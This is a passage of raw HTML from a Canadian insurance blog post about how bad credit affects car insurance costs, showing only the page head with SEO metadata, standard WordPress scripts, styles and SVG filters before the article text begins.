

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance
body_size: 65394
content:
<!doctype html>
<html lang="en-US" >

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />

	    
	<!--  <link rel="stylesheet" href="https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/css/font-awesome.min.css" rel="stylesheet"> -->		
	<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">	-->
	<!-- <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet"> -->
	<!--  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css"> -->
	<!-- <link rel="stylesheet" href="/css/custom.css" rel="stylesheet"> -->
	
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Does Bad Credit Affect The Cost Of Car Insurance?</title>
	<meta name="description" content="Discover how having bad credit can influence the price you pay for car insurance and learn about the factors that insurers consider when assessing premiums based on credit history." />
	<link rel="canonical" href="https://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Does Bad Credit Affect The Cost Of Car Insurance?" />
	<meta property="og:description" content="Discover how having bad credit can influence the price you pay for car insurance and learn about the factors that insurers consider when assessing premiums based on credit history." />
	<meta property="og:url" content="https://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance" />
	<meta property="og:site_name" content="freecarinsurancequote.ca" />
	<meta property="article:published_time" content="2023-05-09T09:48:34+00:00" />
	<meta property="article:modified_time" content="2023-05-09T12:05:10+00:00" />
	<meta property="og:image" content="https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/05/bad-credit-car-insurance.jpg" />
	<meta property="og:image:width" content="626" />
	<meta property="og:image:height" content="417" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="John Watson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="John Watson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance","url":"https://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance","name":"How Does Bad Credit Affect The Cost Of Car Insurance?","isPartOf":{"@id":"https://www.freecarinsurancequote.ca/blog/#website"},"primaryImageOfPage":{"@id":"https://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance#primaryimage"},"image":{"@id":"https://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance#primaryimage"},"thumbnailUrl":"https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/05/bad-credit-car-insurance.jpg","datePublished":"2023-05-09T09:48:34+00:00","dateModified":"2023-05-09T12:05:10+00:00","author":{"@id":"https://www.freecarinsurancequote.ca/blog/#/schema/person/a6fd328b5f653aeb6e774a652f60f615"},"description":"Discover how having bad credit can influence the price you pay for car insurance and learn about the factors that insurers consider when assessing premiums based on credit history.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance#primaryimage","url":"https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/05/bad-credit-car-insurance.jpg","contentUrl":"https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/05/bad-credit-car-insurance.jpg","width":626,"height":417,"caption":"bad credit car insurance"},{"@type":"WebSite","@id":"https://www.freecarinsurancequote.ca/blog/#website","url":"https://www.freecarinsurancequote.ca/blog/","name":"freecarinsurancequote.ca","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.freecarinsurancequote.ca/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.freecarinsurancequote.ca/blog/#/schema/person/a6fd328b5f653aeb6e774a652f60f615","name":"John Watson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freecarinsurancequote.ca/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17035dd09216888ce10e01807eb437eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17035dd09216888ce10e01807eb437eb?s=96&d=mm&r=g","caption":"John Watson"},"description":"John Watson is a highly experienced and award-winning professional in the field of insurance. With over 25 years of experience in the industry, he has achieved a wealth of knowledge in the areas of healthcare management, operations, and policy. John also has an extensive background in finance.","url":"https://www.freecarinsurancequote.ca/blog/author/johnwatson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="freecarinsurancequote.ca &raquo; Feed" href="https://www.freecarinsurancequote.ca/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="freecarinsurancequote.ca &raquo; Comments Feed" href="https://www.freecarinsurancequote.ca/blog/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="freecarinsurancequote.ca &raquo; How Does Bad Credit Affect The Cost Of Car Insurance? Comments Feed" href="https://www.freecarinsurancequote.ca/blog/how-does-bad-credit-affect-the-cost-of-car-insurance/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.freecarinsurancequote.ca\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.freecarinsurancequote.ca/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.freecarinsurancequote.ca/blog/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='freecarinsurancequote-style-css' href='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='freecarinsurancequote-print-style-css' href='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/css/bootstrap.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/css/font-awesome.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slider-style-css' href='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/css/slider-style.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/css/animate.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/css/style.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/css/responsive.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/css/custom.css?ver=6.1.1' media='all' />
<link rel="https://api.w.org/" href="https://www.freecarinsurancequote.ca/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.freecarinsurancequote.ca/blog/wp-json/wp/v2/posts/341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freecarinsurancequote.ca/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.freecarinsurancequote.ca/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.freecarinsurancequote.ca/blog/?p=341' />
<link rel="alternate" type="application/json+oembed" href="https://www.freecarinsurancequote.ca/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freecarinsurancequote.ca%2Fblog%2Fhow-does-bad-credit-affect-the-cost-of-car-insurance" />
<link rel="alternate" type="text/xml+oembed" href="https://www.freecarinsurancequote.ca/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freecarinsurancequote.ca%2Fblog%2Fhow-does-bad-credit-affect-the-cost-of-car-insurance&#038;format=xml" />
<link rel="pingback" href="https://www.freecarinsurancequote.ca/blog/xmlrpc.php"><link rel="icon" href="https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.freecarinsurancequote.ca/blog/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="post-template-default single single-post postid-341 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 